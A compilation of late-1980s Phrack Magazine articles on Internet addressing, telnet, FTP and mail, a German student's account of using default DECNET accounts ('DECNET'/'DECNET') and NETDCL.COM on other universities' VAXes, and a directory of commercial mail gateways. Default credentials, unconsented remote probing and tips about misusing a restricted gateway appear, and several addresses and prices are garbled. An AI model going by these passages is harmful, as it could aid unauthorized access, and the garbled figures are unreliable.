In DOD Protocol Suite, each network is given a unique identifying number. This number is assigned by a central authority, namely the Network Information Center run by SRI, abbreviated as SRI-NIC, in order to prevent more than one network from having the same network number. For example, the ARPAnet has network number 10 while MIDnet has a longer number, namely 128.242. Each host in a network has a unique identification so other hosts can specify them unambiguously. Host numbers are usually assigned by the organization that manages thenetwork, rather than one central authority. Host numbers do not need to be unique throughout the whole Internet but two hosts on the same network need to have unique host numbers.

The combination of the network number and the host number is called the IP address of the host and is specified as a 32-bit binary number. All IP addresses in the Internet are expressible as 32-bit numbers, although they are often written in dotted decimal notation. Dotted decimal notation breaks the 32-bit number into four eight-bit parts or octets and each octet is specified as a decimal number. For example, 00000001 is the binary octet that specifies the decimal number 1, while 11000000 specifies 192. Dotted decimal notation makes IP addresses much easier to read and remember.

Computers in the Internet are also identified by hostnames, which are strings of characters, such as "phrackvax." However, IP packets must specify the 32-bit IP address instead of the hostname so some way to translating hostnames to IP addresses must exist.

One way is to have a table of hostnames and their corresponding IP addresses, called a hosttable. Nearly every TCP/IP implementation has such a hosttable, although the weaknesses of this method are forcing a shift to a new scheme called the domain name system. In UNIX systems, the hosttable is often called "/etc/hosts." You can usually read this file and find out what the IP addresses of various hosts are. Other systems may call this file by a different name and make it unavailable for public viewing.

Users of computers are generally given accounts to which all charges for computer use are billed. Even if computer time is free at an installation, accounts are used to distinguish between the users and enforce file protections. The generic term "username" will be used in this file to refer to the name by which the computer account is accessed.

In the early days of the ARPAnet which was the first network to use the TCP/IP protocols, computer users were identified by their username, followed by a commercial "at" sign (@), followed by the hostname on which the account existed. Networks were not given names, per se, although the IP address specified a network number.

For example, "knight@phrackvax" referred to user "knight" on host "phrackvax." This did not specify which network "phrackvax" was on, although that information could be obtained by examining the hosttable and the IP address for "phrackvax." (However, "phrackvax" is a fictitious hostname used for this presentation.)

As time went on, every computer on the network had to have an entry in its hosttable for every other computer on the network. When several networks linked together to form the Internet, the problem of maintaining this central hosttable got out of hand. Therefore, the domain name scheme was introduced to split up the hosttable and make it smaller and easier to maintain.

In the new domain name scheme, users are still identified by their usernames, but hosts are now identified by their hostname and any and all domains of which they are a part. For example, the address "KNIGHT@UMCVMB.MISSOURI.EDU" specifies username "KNIGHT" on host "UMCVMB". However, host "UMCVMB" is a part of the domain "MISSOURI" " which is in turn part of the domain "EDU". There are other domains in "EDU", although only one is named "MISSOURI". In the domain "MISSOURI", there is only one host named "UMCVMB".

However, other domains in "EDU" could theoretically have hosts named "UMCVMB" (although I would say that this is rather unlikely in this example). Thus the combination of hostname and all its domains makes it unique. The method of translating such names into IP addresses is no longer as straightforward as looking up the hostname in a table. Several protocols and specialized network software called nameservers and resolvers implement the domain name scheme.

Not all TCP/IP implementations support domain names because it is rather new. In those cases, the local hosttable provides the only way to translate hostnames to IP addresses. The system manager of that computer will have to put an entry into the hosttable for every host that users may want to connect to. In some cases, users may consult the nameserver themselves to find out the IP address for a given hostname and then use that IP address directly instead of a hostname.

I have selected a few network hosts to demonstrate how a host system can be specified by both the hostname and host numerical address. Some of the nodes I have selected are also nodes on BITnet, perhaps even some of the others that I do not make a note of due a lack of omniscient awareness about each and every single host system in the world :-)

| Numerical BITnet | Hostname | Location |
|---|---|---|
| 18.72.0.39 | ATHENA.MIT.EDU | Mass. Institute of Technology MIT |
| 26.0.0.73 | SRI-NIC.ARPA | DDN Network Information Center - |
| 36.21.0.13 | MACBETH.STANFORD.EDU | Stanford University ? |
| 36.21.0.60 | PORTIA.STANFORD.EDU | Stanford University ? |
| 128.2.11.131 | ANDREW.CMU.EDU | Carnegie Mellon Univ. ANDREW |
| 128.3.254.13 | LBL.GOV | Lawrence Berkeley Labrotories LBL |
| 128.6.4.7 | RUTGERS.RUTGERS.EDU | Rutgers University ? |
| 128«9.99.1 | CUCARD.MED.COLUMBIA.EDU | Columbia University ? |
| 128.102.18.3 | AMES.ARC.NASA.GOV | Ames Research Center [NASA] - |
| 128.103.1.1 | HARVARD.EDU | Harvard University HARVARD |
| 128.111.24.40 | HUB.UCSB.EDU | Univ. Of Santa Barbara ? |
| 128.115.14.1 | LLL-WINKEN.LLNL.GOV | Lawrence Livermore Labratories - || | | |
|---|---|---|
| 128.143.2.7 | UVAARPA.VIRGINIA.EDU | University of Virginia ? |
| 128.148.128.40 | BROWNVM.BROWN.EDU | Brown University BROWN |
| 128.163.1« | UKCC.UKY.EDU | University of Kentucky UKCC |
| 128.183.10.4 | NSSDCA.GSFC.NASA.GOV | Goddard Space Flight Center [NASA]- |
| 128.186.4.18 | RAI.CC.FSU.EDU | Florida State University FSU |
| 128.206.1.1 | UMCVMB.MISSOURI.EDU | Univ. of MissouriColumbia UMCVMB |
| 128.208.1.15 | MAX.ACS.WASHINGTON.EDU | University of Washington MAX |
| 128.228.1.2 | CUNYVM.CUNY.EDU | City University of New York CUNYVM |
| 129.10.1.6 | NUHUB.ACS.NORTHEASTERN.EDU | Northeastern University NUHUB |
| 131.151.1.4 | UMRVMA.UMR.EDU | University of Missouri Rolla UMRVMA |
| 192.9.9.1 | SUN.COM | Sun Microsystems, Inc. - |
| 192.33.18.30 | VM1.NODAK.EDU | North Dakota State Univ. NDSUVM1 |
| 192.33.18«0 | PLAINS.NODAK.EDU | North Dakota State Univ. NDSUVAX |

Please Note: Not every system on BITnet has an IP address. Likewise, not every system that has an IP address is on BITnet. Also, while some locations like Stanford University may have nodes on BITnet and have hosts on the IP as well, this does not necessarily imply that the systems on BITnet and on IP (the EDU domain in this case) are the same systems.

Attempts to gain unauthorized access to systems on the internet are not tolerated and is legally a federal offense. At some hosts, they take this very seriously, especially the government hosts such as NASA's Goddard Space Flight Center, where they do not mind telling you so at the main prompt when you connect to their system.

However, some nodes are public access to an extent. The DDN Network Information Center can be used by anyone. The server and database there have proven to be an invaluable source of information when locating people, systems, and other information that is related to the Internet.

*Telnet*

Remote login refers to logging in to a remote computer from a terminal connected to a local computer. Telnet is the standard protocol in the DOD Protocol Suite for accomplishing this. The "rlogin" program, provided with Berkeley UNIX systems and some other systems, also enables remote login.

For purposes of discussion, the "local computer" is the computer to which your terminal is directly connected while the "remote computer" is the computer on the network to which you are communicating and to which your terminal is *NOT* directly connected.

Since some computers use a different method of attaching terminals to computers, a better definition would be the following: The "local computer" is the computer that you are currently using and the "remote computer" is the computer on the network with which you are or will be communicating. Note that the terms "host" and "computer" are synonymous in the following discussion.

To use Telnet, simply enter the command: TELNET

The prompt that Telnet gives is: Telnet>

(However, you can specify where you want to Telnet to immediately and bypass the prompts and other delays by issuing the command: TELNET [location].)

There is help available by typing in ?. This prints a list of all the valid subcommands that Telnet provides with a one-line explanation.

Telnet> ?

To connect to another computer, use the open subcommand to open a connection to that computer. For example, to connect to the host "UMCVMB.MISSOURI.EDU", do "open umcvmb.missouri.edu"

Telnet will resolve (i.e. Translate, the hostname "umcvmb.missouri.edu" into an IP address and will send a packet to that host requesting login. If the remote host decides to let you attempt a login, it prompts you for your username and password. If the host does not respond, Telnet will "time out" (i.e. Wait for a reasonable amount of time such as 20 seconds) and then terminate with a message such as "Host not responding."

If your computer does not have an entry for a remote host in its hosttable and it cannot resolve the name, you can use the IP address explicitly in the telnet command. For example,

TELNET 26.0.0.73 (Note: This is the IP address for the DDN Network Information Center [SRI-NIC.ARPA])If you are successful in logging in, your terminal is connected to the remote host. For all intents and purposes, your terminal is directly hard-wired to that host and you should be able to do anything on your remote terminal that you can do at any local terminal. There are a few exceptions to this rule, however.

Telnet provides a network escape character, such as CONTROL-T. You can find out what the escape character is by entering the "status" subcommand:

Telnet> status

You can change the escape character by entering the "escape" subcommand:

Telnet> escape

When you type in the escape character, the Telnet prompt returns to your screen and you can enter subcommands. For example, to break the connection, which usually logs you off the remote host, enter the subcommand "quit":

Telnet> quit

Your Telnet connection usually breaks when you log off the remote host, so the "quit" subcommand is not usually used to log off.

When you are logged in to a remote computer via Telnet, remember that there is a time delay between your local computer and the remote one. This often becomes apparent to users when scrolling a long file across the terminal screen and they wish to cancel the scrolling by typing CONTROL-C or something similar. After typing the special control character, the scrolling continues. The special control character takes a certain amount of time to reach the remote computer which is still scrolling information. Thus response from the remote computer will not likely be as quick as response from a local computer. Once you are remotely logged on, the computer you are logged on to effectively becomes your "local computer," even though your original "local computer" still considers you logged on. You can log on to a third computer which would then become your "local computer" and so on. As you log out of each session, your previous session becomes active again.

*File Transfer*

FTP is the program that allows files to be sent from one computer to another.
"FTP" stands for "File Transfer Protocol".

When you start using FTP, a communications channel with another computer on the network is opened. For example, to start using FTP and initiate a file transfer session with a computer on the network called "UMCVMB", you would issue the following subcommand:

FTP UMCVMB.MISSOURI.EDU

Host "UMCVMB" will prompt you for an account name and password. If your login is correct, FTP will tell you so, otherwise it will say "login incorrect." Try again or abort the FTP program. (This is usually done by typing a special control character such as CONTROL-C. The "program abort" character varies from system to system.)

Next you will see the FTP prompt, which is:

Ftp>

There are a number of subcommands of FTP. The subcommand "?" will list these commands and a brief description of each one.

You can initiate a file transfer in either direction with FTP, either from the remote host or to the remote host. The "get" subcommand initiates a file transfer from the remote host (i.e. Tells the remote computer to send the file to the local computer [the one on which you issued the "ftp" command]). Simply enter "get" and FTP will prompt you for the remote host's file name and the (new) local host's file name. Example:

Ftp> get
Remote file name?
theirfile
local file name?
myfile

You can abbreviate this by typing both file names on the same line as the "get" subcommand. If you do not specify a local file name, the new local file will be called the same thing as the remote file. Valid FTP subcommands to get a file include the following:

get theirfile myfile
get doc.x25The "put" subcommand works in a similar fashion and is used to send a file from the local computer to the remote computer. Enter the command "put" and FTP will prompt you for the local file name and then the remote file name. If the transfer cannot be done because the file doesn't exist or for some other reason, FTP will print an error message.

There are a number of other subcommands in FTP that allow you to do many more things. Not all of these are standard so consult your local documentation or type a question mark at the FTP prompt. Some functions often built into FTP include the ability to look at files before getting or putting them, the ability to change directories, the ability to delete files on the remote computer, and the ability to list the directory on the remote host.

An intriguing capability of many FTP implementations is "third party transfers." For example, if you are logged on computer A and you want to cause computer B to send a file to computer C, you can use FTP to connect to computer B and use the "rmtsend" command. Of course, you have to know usernames and passwords on all three computers, since FTP never allows you to peek into someone's directory and files unless you know their username and password.

The "cd" subcommand changes your working directory on the remote host. The "lcd" subcommand changes the directory on the local host. For UNIX systems, the meaning of these subcommands is obvious. Other systems, especially those that do not have directory-structured file system, may not implement these commands or may implement them in a different manner.

The "dir" and "ls" subcommands do the same thing, namely list the files in the working directory of the remote host.

The "list" subcommand shows the contents of a file without actually putting it into a file on the local computer. This would be helpful if you just wanted to inspect a file. You could interrupt it before it reached the end of the file by typing CONTROL-C or some other special character. This is dependent on your FTP implementation.

The "delete" command can delete files on the remote host. You can also make and remove directories on the remote host with "mkdir" and "rmdir". The "status" subcommand will tell you if you are connected and with whom and what the state of all your options are.

If you are transferring binary files or files with any non-printable characters, turn binary mode on by entering the "binary" subcommand:

```
binary
```

To resume non-binary transfers, enter the "ascii" subcommand.

Transferring a number of files can be done easily by using "mput" (multiple put) and "mget" (multiple get). For example, to get every file in a particular directory, first issue a "cd" command to change to that directory and then a "mget" command with an asterisk to indicate every file:

```
cd somedirectory
mget *
```

When you are done, use the "close" subcommand to break the communications link. You will still be in FTP, so you must use the "bye" subcommand to exit FTP and return to the command level. The "quit" subcommand will close the connection and exit from FTP at the same time.

*Mail*

Mail is the simplest network facility to use in many ways. All you have to do is to create your message, which can be done with a file editor or on the spur of the moment, and then send it. Unlike FTP and Telnet, you do not need to know the password of the username on the remote computer. This is so because you cannot change or access the files of the remote user nor can you use their account to run programs. All you can do is to send a message.

There is probably a program on your local computer which does mail between users on that computer. Such a program is called a mailer. This may or may not be the way to send or receive mail from other computers on the network, although integrated mailers are more and more common. UNIX mailers will be used as an example in this discussion.

Note that the protocol which is used to send and receive mail over a TCP/IP network is called SMTP, the "Simple Mail Transfer Protocol." Typically, you will not use any program called SMTP, but rather your local mail program.

UNIX mailers are usually used by invoking a program named "mail". To receive new mail, simply type "mail". There are several varieties of UNIX mailers in existence. Consult your local documentation for details. For example, the command "man mail" prints out the manual pages for the mail program on your computer.

To send mail, you usually specify the address of the recipient on the mail command. For example: "mail knight@umcvmb.missouri.edu" will send the following message to username "knight" on host "umcvmb".

You can usually type in your message one line at a time, pressing RETURN after each line and typing CONTROL-D to end the message. Other facilities to include already-existing files sometimes exist. For example, Berkeley UNIX's allow you to enter commands similar to the following to include a file in your current mail message:r myfile

In this example, the contents of "myfile" are inserted into the message at this point.

Most UNIX systems allow you to send a file through the mail by using input redirection. For example:

mail knight@umcvmb.missouri.edu < myfile

In this example, the contents of "myfile" are sent as a message to "knight" on "umcvmb."

Note that in many UNIX systems the only distinction between mail bound for another user on the same computer and another user on a remote computer is simply the address specified. That is, there is no hostname for local recipients. Otherwise, mail functions in exactly the same way. This is common for integrated mail packages. The system knows whether to send the mail locally or through the network based on the address and the user is shielded from any other details.

"The Quest For Knowledge Is Without End..."

**123.Phrack Magazine - Vol. 3, Issue 27 by Knight Lightning**

*Prologue For None VMS Users*

DECnet is the network for DEC machines, in most cases you can say VAX's. DECnet allows you to do:

- e-mail
- file transfer
- remote login
- remote command
- remote job entry
- PHONE

PHONE is an interactive communication between users and is equal to TALK on UNIX or a "deluxe"-CHAT on VM/CMS.

BELWUE, the university network of the state Baden-Wuerttemberg in West Germany contains (besides other networks) a DECnet with about 400 VAX's. On every VAX there is standard-account called DECNET with pw:= DECNET, which is not reachable via remote login. This account is provided for several DECnet-Utilities and as a pseudo-guest-account. The DECNET-account has very restricted privileges: You cannot edit a file or make another remote login.

The HELP is equipped by the system and is similar to the MAN command on UNIX.

More information on DECnet can be found in "Looking Around In DECnet" by Deep Thought in this very issue of Phrack Inc.

Here, at the University of Ulm, we have an *incredibly* ignorant computer center staff, with an even bigger lack of system-literature (besides the 80kg of VAX/VMS-manuals). The active may search for information by himself, which is over the level of "run," "FORTRAN," or "logout." My good luck that I have other accounts in the BELWUE-DECnet, where more information is offered for the users. I am a regular student in Ulm and all my accounts are completely legal and corresponding to the German laws. I don't call myself a "hacker," I feel more like a "user" (...it's more a defining-problem).

In the HELP-menu in a host in Tuebingen I found the file netdcl.com and the corresponding explanation, which sends commands to the DECNET-Account of other VAX's and executes them there (remote command). The explanation in the HELP-menu was idiot-proof -- therefore for me, too :-)

With the command "$ mcr ncp show known nodes" you can obtain a list of all netwide active VAX's, as is generally known, and so I pinged all these VAX's to look for more information for a knowledge-thirsty user. With "help", "dir" and other similar commands I look around on those DECnet accounts, always watching for topics related to the BELWUE-network. It's a pity, that 2/3 of all VAX's have locked the DECNET-Account for NETDCL.COM. Their system managers are probably afraid of unauthorized access, but I cannot imagine how there could be such an unauthorized access, because you cannot log on this account -- no chance for trojan horses, etc.

Some system managers called me back after I visited their VAX to chat with me about the network and asked me if they could help me in any way. One sysop from Stuttgart even sent me a version of NETDCL.COM for the ULTRIX operation system.

Then, after a month, the HORROR came over me in shape of a the following mail:

```
--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---
From:  TUEBINGEN::SYSTEM      31-MAY-1989 15:31:11.38
To:    FRAMSTAG
CC:
```Subj: don't make any crap, or you'll be kicked out!

From: ITTGPX::SYSTEM 29-MAY-1989 16:46
To: TUEBINGEN::SYSTEM
Subj: System-breaking-in 01-May-1989

To the system manager of the Computer TUEBINGEN,

On May 1st 1989 we had a System-breaking-in in our DECNET-account, which started from your machine. By help of our accounting we ascertained your user FRAMSTAG to have emulated an interactive log-on on our backbone-node and on every machine of our VAX-cluster with the "trojan horse" NETDCL.COM. Give us this user's name and address and dear up the occurrence completely. We point out that the user is punishable. In case of repetition we would be forced to take corresponding measures. We will check whether our system got injured. If not, this time we will disregard any measure. Inform us via DECnet about your investigation results -- we are attainable by the nodenumber 1084::system

Dipl.-Ing. Michael Hager

--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---

My system manager threatened me with the deleting of my account, if I would not immediately enlighten the affair. *Gulp*! I was conscious about my innocence, but how to tell it to the others? I explained, step by step, everything to my system manager. He then understood after a while, but the criminal procedure still hovered over me... so, I took quickly to my keyboard, to compose file of explanations and to send it to that angry system manager in Stuttgart (node 1084 is an institute there). But no way out: He had run out of disk quota and my explanation-mail sailed into the nirwana:

```
--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---
$ mail explanation
  To:   1084::system
%MAIL-E, error sending to user SYSTEM at 1084
%MAIL-E-OPENOUT, error opening
SYS$SYSROOT:[SYSMGR]MAIL$00040092594FD194.MAI;
as output
-RMS-E-CRE, ACP file create failed
-SYSTEM-F-EXDISKQUOTA, disk quota exceeded
--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---
```

Also the attempt of a connection with the PHONE-facility failed: In his borderless hacker-paranoia, he cut off his PHONE... and nowhere is a list with the REAL-addresses of the virtual DECnet-addresses available (to prevent hacking). Now I stood there with the brand "DANGEROUS HACKER!" and I had no chance to vindicate myself. I poured out my troubles to an acquaintance of mine, who is a sysop in the computer-center in Freiburg. He asked other sysops and managers thru the whole BELWUE-network until someone gave him a telephone number after a few days -- and that was the right one!

I phoned to this Hager and told him what I had done with his DECnet-account and also what NOT. I wanted to know which crime I had committed. He promptly canceled all of his reproaches, but he did not excuse his defames incriminations. I entreated him to inform my system manager in Tuebingen that I have done nothing illegal and to stop him from erasing my account. This happens already to a fellow student of mine (in this case, Hager was also guilty). He promised me that he would officially cancel his reproaches.

After over a week this doesn't happen (I'm allowed to use my account further on). In return for it, I received a new mail from Hager on another account of mine:

--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---

From: 1084::HAGER 1-JUN-1989 12:51
To: 50180::STUD_11
Subj: System-breaking-in

On June 1st 1989 you have committed a system-breaking-in on at least one of our VAX's. We were able to register this occurrence. We would be forced to take further measure if you did not dear up the occurrence completely until June 6th.

Of course the expenses involved would be imposed on you. Hence enlightenment must be in your own interest.

We are attainable via DECnet-mail with the address 1084::HAGER or via following address:

Institut fuer Technische Thermodynamik und Thermische Verfahrenstechnik
Dipl.-Ing. M. Hager Tel.: 0711/685-6109
Dipl.-Ing. M. Mrzyglod Tel.: 0711/685-3398
Pfaffenwaldring 9/10-17000 Stuttgart-80

M. Hager
M. Mrzyglod
--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---

This was the reaction of my attempt: "$ PHONE 1084::SYSTEM". I have not answered to this mail. I AM SICK OF IT!

## 124. Phrack Magazine - Vol. 3, Issue 28 by Taran King

*ACSNET*

Australian Computer Science Network (ACSNET), also known as Oz, has its gateway through the CSNET node munnari.oz.au and if you cannot directly mail to the oz.au domain, try either username%munnari.oz.au@UUNET.UU.NET or munnari! username@UUNET.UU.NET.

*AT&T MAIL*

AT&T Mail is a mailing service of AT&T, probably what you might call it's MCI-Mail equivalent. It is available on the UUCP network as node name attmail but I've had problems having mail get through. Apparently, it does cost money to mail to this service and the surrounding nodes are not willing to pick up the tab for the ingoing mail, or at least, this has seemingly been the case thus far. I believe, though, that perhaps routing to att!attmail!user would work.

AT&T recently announced six new X.400 interconnections between AT&T Mail and electronic mail services in the US, Korea, Sweden, Australia, and Finland. In the US, AT&T Mail is now interconnected with Telenet Communications Corporation's service, Telemail, allowing users of both services to exchange messages easily. With the addition of these interconnections, the AT&T Mail Gateway 400 Service allows AT&T Mail subscribers to exchange messages with users of the following electronic messaging systems:

| Company | E-Mail Name | Country |
|---|---|---|
| TeleDelta | TeDe 400 | Sweden |
| OTC | MPS400 | Australia |
| Telecom-Canada | Envoy100 | Canada |
| DACOM | DACOM MHS | Korea |
| P&T-Tele | MailNet 400 | Finland |
| Helsinki Telephone Co. | ELISA | Finland |
| Dialcom | Dialcom | USA |
| Telenet | Telemail | USA |
| KDD | Messavia | Japan |
| Transpac | ATLAS400 | France |

The interconnections are based on the X.400 standard, a set of guidelines for the format, delivery and receipt of electronic messages recommended by an international standards committee the CCITT. International X.400 messages incur a surcharge. They are:

To Canada:
- Per note: $.05
- Per message unit: $.10

To other international locations:
- Per note: $.20
- Per message unit: $«0

There is no surcharge for X.400 messages within the US The following are contacts to speak with about mailing through these mentioned networks. Other questions can be directed through AT&T Mail's toll-free number, 1-800-624-5672.

MHS Gateway: mhs!atlas
Administrator: Bernard Tardieu
Transpac
Phone: 3399283203
Phone: +1 201 644 1838

MHS Gateway: mhs!dacom
Administrator: Bob Nicholson
AT&T
Morristown, NJ 07960

MHS Gateway: mhs!dialcom
Administrator: Mr. Laraman
Dialcom
South Plainfield, NJ 07080
Phone: +1 441 493 3843

MHS Gateway: mhs!elisa
Administrator: Ulla Karajalainen
Nokia Data
Phone: 01135804371MHS Gateway: mhs!envoy
Administrator: Kin C. Ma
Telecom Canada
Phone: +1 613 567 7584

MHS Gateway: mhs!kdd
Administrator: Shigeo Lwase
Kokusai Denshin Denwa CO.
Phone: 8133477419

MHS Gateway: mhs!mailnet
Administrator: Kari Aakala Krumbine
Gen Directorate Of Post &
Phone: 35806921730

MHS Gateway: mhs!otc
Administrator: Gary W.
AT&T Information Systems
Lincroft, NJ 07738
Phone: +1 201 576 2658

MHS Gateway: mhs!telemail
Administrator: Jim Kelsay
GTE Telenet Comm Corp
Reston, VA 22096
Phone: +1 703 689 6034

MHS Gateway: mhs
Administrator: AT&T Mail MHS Gateway
AT&T
Lincroft, NJ 08838
Phone: +1 800 624 5672

*CMR*

Previously known as Intermail, the Commercial Mail Relay (CMR) Service is a mail relay service between the Internet and three commercial electronic mail systems: US Sprint/Telenet, MCI-Mail, and DIALCOM systems (i.e. Compmail, NSFMAIL, and USDA-MAIL).

An important note: The only requirement for using this mail gateway is that the work conducted must be DARPA sponsored research and other approved government business. Basically, this means that unless you've got some government-related business, you're not supposed to be using this gateway. Regardless, it would be very difficult for them to screen everything that goes through their gateway. Before I understood the requirements of this gateway, I was sending to a user of MCI-Mail and was not contacted about any problems with that communication. Unfortunately, I mistyped the MCI-Mail address on one of the letters and that letter ended up getting read by system administrators who then informed me that I was not to be using that system, as well as the fact that they would like to bill me for using it. That was an interesting thought on their part anyway, but do note that using this service does incur charges.

The CMR mailbox address in each system corresponds to the label:

```
Telemail:  [Intermail/USCISI]TELEMAIL/USA
MCI-Mail:  Intermail     or    107-8239
CompMail:  Intermail     or    CMP0817
NSF-Mail:  Intermail     or    NSF153
USDA-Mail: Intermail     or    AGS9999
```

Addressing examples for each e-mail system are as follows:

MCIMAIL:

```
123-4567           seven digit address
Everett T. Bowens  person's name (must be unique!)
```

COMPMAIL:

```
CMP0123       three letters followed by three or four digits
S.Cooper      initial, then "." and then last name
134:CMP0123   domain, then ":" and then combination system and
              account number
```

NSFMAIL:

```
NSF0123       three letters followed by three or four digits
A.Phillips    initial, then "." and then last name
157:NSF0123   domain, then ":" and then combination system and
              account number
```

USDAMAIL:

```
AGS0123       three letters followed by three or four digits
P.Shifter     initial, then "." and then last name
157:AGS0123   domain, then ":" and then combination system and
              account number
```

TELEMAIL:```
BARNOC              user (directly on Telemail)
BARNOC/LODH         user/organization (directly on Telemail)
[BARNOC/LODH]TELEMAIL/USA
                    [user/organization]system branch/country
```

The following are other Telenet system branches/countries that can be mailed to:

```
TELEMAIL/USA     NASAMAIL/USA    MAIL/USA       TELEMEMO/AUSTRALIA
TELECOM/CANADA   TOMMAIL/CHILE   TMAILUK/GB     ITALMAIL/ITALY
ATI/JAPAN        PIPMAIL/ROC     DGC/USA        FAAMAIL/USA
GSFC/USA         GTEMAIL/USA     TM11/USA       TNET.TELEMAIL/USA
USDA/USA
```

Note: OMNET's ScienceNet is on the Telenet system MAIL/USA and to mail to it, the format would be [A.MAILBOX/OMNET]MAIL/USA. The following are available subdivisions of OMNET:

```
AIR     Atmospheric Sciences
EARTH   Solid Earth Sciences
LIFE    Life Sciences
OCEAN   Ocean Sciences
POLAR   Interdisciplinary Polar Studies
SPACE   Space Science and Remote Sensing
```

The following is a list of DIALCOM systems available in the listed countries with their domain and system numbers:

| Service Name | Country | Domain Number | System Number |
|---|---|---|---|
| Keylink-Dialcom | Australia | 60 | 07, 08, 09 |
| Dialcom | Canada | 20 | 20, 21, 22, 23, 24 |
| DPT Databooks | Denmark | 124 | 71 |
| Telebox | Finland | 127 | 62 |
| Telebox | West Germany | 30 | 15, 16 |
| Dialcom | Hong Kong | 80 | 88, 89 |
| Eirmail | Ireland | 100 | 74 |
| Goldnet | Israel | 50 | 05, 06 |
| Mastermail | Italy | 130 | 65, 67 |
| Mastermail | Italy | 1 | 66, 68 |
| Dialcom | Japan | 70 | 13, 14 |
| Dialcom | Korea | 1 | 52 |
| Telecom Gold | Malta | 100 | 75 |
| Dialcom | Mexico | 1 | 52 |
| Memocom | Netherlands | 124 | 27, 28, 29 |
| Memocom | Netherlands | 1 | 55 |
| Starnet | New Zealand | 64 | 01, 02 |
| Dialcom | Puerto Rico | 58 | 25 |
| Telebox | Singapore | 88 | 10, 11, 12 |
| Dialcom | Taiwan | 1 | 52 |
| Telecom Gold | United Kingdom | 100 | 01, 04, 17, 80-89 |
| DIALCOM | USA | 1 | 29-34, 37, 38, 41-59, 61-63, 90-99 |

NOTE:

You can also mail to username@NASAMAIL.NASA.GOV or username@GSFCMAIL.NASA.GOV instead of going through the CMR gateway to mail to NASAMAIL or GSFCMAIL.

For more information and instructions on how to use CMR, send a message to the user support group at intermail-request@intermail.isi.edu (you'll get basically what I've listed plus maybe a bit more). Please read Chapter 3 of The Future Transcendent Saga (Limbo to Infinity) for specifics on mailing to these destination mailing systems.

*COMPUSERVE*

CompuServe is well known for its games and conferences. It does, though, have mailing capability. Now, they have developed their own Internet domain, called COMPUSERVE.COM. It is relatively new and mail can be routed through either TUT.CIS.OHIO-STATE.EDU or NORTHWESTERN.ARPA.

Example: user%COMPUSERVE.COM@TUT.CIS.OHIO-STATE.EDU or replace TUT.CIS.OHIO-STATE.EDU with NORTHWESTERN.ARPA).The CompuServe link appears to be a polled UUCP connection at the gateway machine. It is actually managed via a set of shell scripts and a comm utility called xcomm, which operates via command scripts built on the fly by the shell scripts during analysis of what jobs exist to go into and out of CompuServe.

CompuServe subscriber accounts of the form 7xxxx, yyyy can be addressed as 7xxxx.yyyy@compuserve.com. CompuServe employees can be addressed by their usernames in the csi.compuserve.com subdomain. CIS subscribers write mail to ">inet:user@host.domain" to mail to users on the Wide-Area Networks, where ">gateway:" is CompuServe's internal gateway access syntax. The gateway generates fully-RFC-compliant headers.

To fully extrapolate -- from the CompuServe side, you would use their EasyPlex mail system to send mail to someone in BITNET or the Internet. For example, to send me mail at my Bitnet ID, you would address it to:

INET:C488869%UMCVMB.BITNET@CUNYVM.CUNY.EDU

Or to my Internet ID:

INET:C488869@UMCVMB.MISSOURI.EDU

Now, if you have a BITNET to Internet userid, this is a silly thing to do, since your connect time to CompuServe costs you money. However, you can use this information to let people on CompuServe contact YOU. CompuServe Customer Service says that there is no charge to either receive or send a message to the Internet or BITNET.

*DASNET*

DASnet is a smaller network that connects to the Wide-Area Networks but charges for their service. DASnet subscribers get charged for both mail to users on other networks AND mail for them from users of other networks. The following is a brief description of DASnet, some of which was taken from their promotional text letter.

DASnet allows you to exchange electronic mail with people on more than 20 systems and networks that are interconnected with DASnet. One of the drawbacks, though, is that, after being subscribed to these services, you must then subscribe to DASnet, which is a separate cost. Members of Wide-Area networks can subscribe to DASnet too. Some of the networks and systems reachable through DASnet include the following:

ABA/net, ATT Mail, BIX (Byte Information eXchange), DASnet Network, Dialcom, EIES, EasyLink, Envoy 100, FAX, GeoMail, INET, MCI Mail, NWI, PeaceNet/EcoNet, Portal Communications, The Meta Network, The Source, Telemail, ATI's Telemail (Japan), Telex, TWICS (Japan), UNISON, UUCP, The WELL, and Domains (i.e. ".COM" and ".EDU" etc.). New systems are added all of the time. As of the writing of this file, Connect, GoverNET, MacNET, and The American Institute of Physics PI-MAIL are soon to be connected.

You can get various accounts on DASnet including:

- Corporate Accounts -- If your organization wants more than one individual subscription.
- Site Subscriptions -- If you want DASnet to link directly to your organization's electronic mail system.

To send e-mail through DASnet, you send the message to the DASnet account on your home system. You receive e-mail at your mailbox, as you do now. On the Wide-Area Networks, you send mail to XB.DAS@STANFORD.BITNET. On the Subject: line, you type the DASnet address in brackets and then the username just outside of them. The real subject can be expressed after the username separated by a "!" (Example: Subject: [0756TK]randy!How's Phrack?).

The only disadvantage of using DASnet as opposed to Wide-Area networks is the cost. Subscription costs as of 3/3/89 cost $4.75 per month or $5.75 per month for hosts that are outside of the USA

You are also charged for each message that you send. If you are corresponding with someone who is not a DASnet subscriber, THEIR MAIL TO YOU is billed to your account.

The following is an abbreviated cost list for mailing to the different services of DASnet:

| PARTIAL List of Services Linked by DASnet (e-mail) | DASnet Cost 1st 1000 Characters | DASnet Cost Each Additional 1000 Characters: | |
|---|---|---|---|
| INET, MacNET, PeaceNet, Unison, UUCP*, Domains, e.g. .COM, .EDU* | .21 | .11 | NOTE: 20 lines of text is app. 1000 characters. |
| Dialcom--Any "host" in US | .36 | .25 | |Dialcom--Hosts outside US .93 .83

EasyLink (From EasyLink) .21 .11
(To EasyLink) «5 .23

US FAX (international avail.) .79 .37

GeoMail--Any "host" in US .21 .11
GeoMail--Hosts outside US .74 .63

MCI (from MCI) .21 .11
(to MCI) .78 .25
(Paper mail - USA) 2.31 .21

Telemail .36 .25

W.U. Telex--United States 1.79 1.63
(You can also send Telexes outside the US)

TWICS--Japan .89 .47

\* The charges given here are to the gateway to the network. The DASnet user is not charged for transmission on the network itself.

Subscribers to DASnet get a free DASnet Network Directory as well as a listing in the directory, and the ability to order optional DASnet services like auto-porting or DASnet Telex Service which gives you your own Telex number and answerback for $8.40 a month at this time.

DASnet is a registered trademark of DA Systems, Inc.

DA Systems, Inc.
1503 E. Campbell Ave.
Campbell, CA 95008
408-559-7434
TELEX: 910 380-3530

